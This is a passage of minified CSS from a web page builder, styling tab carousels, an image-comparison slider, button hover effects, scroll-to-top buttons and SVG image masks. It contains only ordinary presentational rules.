.flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, 